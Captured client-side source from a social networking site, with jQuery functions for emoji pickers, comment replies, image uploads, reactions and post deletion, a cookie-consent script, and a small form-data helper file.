    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="9n6elblrsfjjlerou8vadtqa22" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}
